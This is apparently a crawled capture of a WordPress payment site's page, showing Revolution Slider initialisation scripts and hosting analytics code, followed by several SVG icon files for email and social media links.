					visibilityLevels:"1240,1240,1240,480",
					gridwidth:"1240,1240,1240,480",
					gridheight:"500,500,500,520",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"500,768,960,520",
					responsiveLevels:"1240,1240,1240,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider72"] = {once: RS_MODULES.modules["revslider72"]!==undefined ? RS_MODULES.modules["revslider72"].once : undefined, init:function() {
			window.revapi7 = window.revapi7===undefined || window.revapi7===null || window.revapi7.length===0  ? document.getElementById("rev_slider_7_2") : window.revapi7;
			if(window.revapi7 === null || window.revapi7 === undefined || window.revapi7.length==0) { window.revapi7initTry = window.revapi7initTry ===undefined ? 0 : window.revapi7initTry+1; if (window.revapi7initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider72"].init()}); return;}
			window.revapi7 = jQuery(window.revapi7);
			if(window.revapi7.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_7_2"); return;}
			revapi7.revolutionInit({
					revapi:"revapi7",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					duration:"3000ms",
					visibilityLevels:"1240,1240,778,480",
					gridwidth:"1240,1240,778,480",
					gridheight:"550,550,600,600",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"550,768,600,600",
					responsiveLevels:"1240,1240,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider83"] = {once: RS_MODULES.modules["revslider83"]!==undefined ? RS_MODULES.modules["revslider83"].once : undefined, init:function() {
			window.revapi8 = window.revapi8===undefined || window.revapi8===null || window.revapi8.length===0  ? document.getElementById("rev_slider_8_3") : window.revapi8;
			if(window.revapi8 === null || window.revapi8 === undefined || window.revapi8.length==0) { window.revapi8initTry = window.revapi8initTry ===undefined ? 0 : window.revapi8initTry+1; if (window.revapi8initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider83"].init()}); return;}
			window.revapi8 = jQuery(window.revapi8);
			if(window.revapi8.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_8_3"); return;}
			revapi8.revolutionInit({
					revapi:"revapi8",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					duration:"3000ms",
					visibilityLevels:"1240,1240,778,480",
					gridwidth:"1240,1240,778,480",
					gridheight:"550,550,600,600",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"550,768,600,600",
					responsiveLevels:"1240,1240,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider94"] = {once: RS_MODULES.modules["revslider94"]!==undefined ? RS_MODULES.modules["revslider94"].once : undefined, init:function() {
			window.revapi9 = window.revapi9===undefined || window.revapi9===null || window.revapi9.length===0  ? document.getElementById("rev_slider_9_4") : window.revapi9;
			if(window.revapi9 === null || window.revapi9 === undefined || window.revapi9.length==0) { window.revapi9initTry = window.revapi9initTry ===undefined ? 0 : window.revapi9initTry+1; if (window.revapi9initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider94"].init()}); return;}
			window.revapi9 = jQuery(window.revapi9);
			if(window.revapi9.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_9_4"); return;}
			revapi9.revolutionInit({
					revapi:"revapi9",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					duration:"3000ms",
					visibilityLevels:"1240,1240,778,480",
					gridwidth:"1240,1240,778,480",
					gridheight:"550,550,600,600",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"550,768,600,600",
					responsiveLevels:"1240,1240,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'4133b3de3590'},
                    {'pod':'c22-prod-p3-us-west-2'},
                                        {'xid':'45081324'},
                    {'wp':'6.8.2'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'flatsome'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'405'},
                    {'wp_alloptions_bytes':'362062'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'498894'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://inypay.com/wp-content/uploads/2023/04/email-svgrepo-com.svg
body_size: 126
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<circle cx="399.5" cy="399.4" r="398.5"/>
<path class="st0" d="M512.9,682.3H400c-75.4,0-146.3-29.4-199.6-82.7C147,546.3,117.7,475.4,117.7,400s29.4-146.3,82.7-199.6
	s124.2-82.7,199.6-82.7s146.3,29.4,199.6,82.7c53.3,53.3,82.7,124.2,82.7,199.6v42.4c0,54.5-44.3,98.8-98.8,98.8
	c-34,0-64-17.2-81.8-43.4c-25.7,26.7-61.8,43.4-101.7,43.4c-77.8,0-141.2-63.3-141.2-141.2c0-77.8,63.3-141.2,141.2-141.2
	c77.8,0,141.2,63.3,141.2,141.2v42.4c0,23.4,19,42.4,42.4,42.4c23.4,0,42.4-19,42.4-42.4V400c0-60.3-23.5-117.1-66.2-159.7
	c-42.7-42.7-99.4-66.2-159.7-66.2s-117.1,23.5-159.7,66.2c-42.7,42.7-66.2,99.4-66.2,159.7s23.5,117.1,66.2,159.7
	c42.7,42.7,99.4,66.2,159.7,66.2h112.9c15.6,0,28.2,12.6,28.2,28.2S528.5,682.3,512.9,682.3z M400,315.3c-46.7,0-84.7,38-84.7,84.7
	c0,46.7,38,84.7,84.7,84.7c46.7,0,84.7-38,84.7-84.7C484.7,353.3,446.7,315.3,400,315.3z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://inypay.com/wp-content/uploads/2023/04/facebook-svgrepo-com-1.svg
body_size: 35
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 534 534" style="enable-background:new 0 0 534 534;" xml:space="preserve">
<path d="M533.7,265.4C533,214.5,517.9,165,490,122.5s-67.3-76.2-113.6-97c-46.4-20.8-97.7-28-148-20.7
	C178.1,12.1,131,33.7,92.6,66.9C54.1,100.2,26,143.7,11.5,192.4C-3.1,241.1-3.4,293,10.6,341.8s41.6,92.7,79.6,126.4
	c38,33.7,84.9,55.8,135.1,63.8V343h-66.7v-77.7h66.7v-59c-1.5-13.7-0.1-27.6,4.4-40.7c4.4-13.1,11.6-25,21.2-35
	c9.5-10,21.1-17.7,34-22.8c12.9-5,26.7-7.1,40.4-6.2c20,0.3,39.9,2.1,59.7,5.3v66.7h-33.3c-5.7-0.7-11.6-0.1-17.1,1.7
	c-5.5,1.8-10.5,4.9-14.7,8.9c-4.2,4-7.4,8.9-9.4,14.4c-2,5.4-2.8,11.3-2.2,17V266h74l-12,77.7h-61.7v186.7
	c63-10,120.3-42.2,161.6-90.8C511.6,390.9,534,329.1,533.7,265.4z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://inypay.com/wp-content/uploads/2023/04/instagram-f-svgrepo-com-1.svg
body_size: 292
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#202327;}
</style>
<g>
	<path class="st0" d="M0,0h800v800H0V0z"/>
	<path class="st1" d="M398.2,0.8c218.8,0,397.9,179,397.9,397.9v0c0,218.8-179,397.9-397.9,397.9h0c-218.8,0-397.9-179-397.9-397.9
		v0C0.4,179.9,179.4,0.8,398.2,0.8L398.2,0.8z M405.5,200.8l-5.1,0c-42.8,0-85.5,1.4-85.5,1.4c-62.4,0-113.1,50.6-113.1,113.1
		c0,0-1.3,36.7-1.4,76.1l0,5.2c0,44.1,1.4,89.8,1.4,89.8c0,62.4,50.6,113.1,113.1,113.1c0,0,40,1.4,81.3,1.4
		c44.1,0,91.2-1.4,91.2-1.4c62.4,0,111.7-49.2,111.7-111.7c0,0,1.4-45.1,1.4-88.3l0-10.1c-0.2-38.8-1.4-75.4-1.4-75.4
		c0-62.4-49.2-111.7-111.7-111.7C487.3,202.2,446.6,200.9,405.5,200.8L405.5,200.8z M400.4,236.8c35.1,0,80,1.2,80,1.2
		c51.2,0,82.8,31.6,82.8,82.8c0,0,1.2,44.2,1.2,78.9c0,35.4-1.2,81.2-1.2,81.2c0,51.2-31.6,82.8-82.8,82.8c0,0-39.8,1-74.2,1.1
		l-9.2,0c-33.9,0-75.1-1.2-75.1-1.2c-51.2,0-84.2-33-84.2-84.2c0,0-1.2-45.9-1.2-82.1c0-33.9,1.2-76.5,1.2-76.5
		c0-51.2,33-82.8,84.2-82.8C321.8,238,365.3,236.8,400.4,236.8L400.4,236.8z M401.3,298.4c-57.3-0.5-103.8,46-103.3,103.3
		c0.5,55.6,45.9,101.1,101.6,101.6c57.3,0.5,103.8-46,103.3-103.3C502.3,344.3,456.9,298.8,401.3,298.4z M398.2,334.2
		c38.5-1.2,70,30.3,68.8,68.8c-1.1,34.9-29.5,63.3-64.4,64.5c-38.5,1.2-70-30.3-68.8-68.8C334.8,363.7,363.3,335.3,398.2,334.2z
		 M507.7,269.9c-13.7,0-24.8,11.1-24.8,24.9c0,13.7,11.1,24.9,24.8,24.9s24.8-11.1,24.8-24.9C532.5,281.1,521.4,269.9,507.7,269.9z"
		/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://inypay.com/wp-content/uploads/2023/04/brand-tiktok-sq-svgrepo-com-1.svg
body_size: 69
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<path d="M400,1L400,1C179.6,1,1,179.6,1,400l0,0c0,220.4,178.6,399,399,399l0,0c220.4,0,399-178.6,399-399l0,0
	C799,179.6,620.4,1,400,1z M628.2,349.1L628.2,349.1c-4.3,0.5-8.7,0.6-13,0.7c-45.7,0-88.6-21.8-115.3-58.5
	c-1.3-1.8-4.1-0.8-4.1,1.3v212c0,88.7-71.3,160.9-159.8,162.1c-90.6,1.2-165.6-73.6-164.4-164.2c1.2-88.5,73.3-159.8,162-159.8
	c0,0,0,0,0.1,0c2.6,0,5.3,0.2,7.9,0.4c1.2,0.1,2,1.1,2,2.3v75.2c0,1.3-1.1,2.4-2.4,2.3c-44.3-4.1-84,27.8-89.4,72.2
	c-5.5,45.3,26.7,86.3,71.9,91.8c3.2,0.4,6.6,0.6,9.8,0.6c46.2,0.8,84.5-35.4,86.2-81.6l0.8-370.1c0-1.2,1-2.3,2.3-2.3h72.2
	c1.1,0,2,0.8,2.2,1.9c7.9,66.8,61.8,119,128.8,124.9c1.2,0.1,2,1.1,2,2.2v86.9H628.2z"/>
</svg>
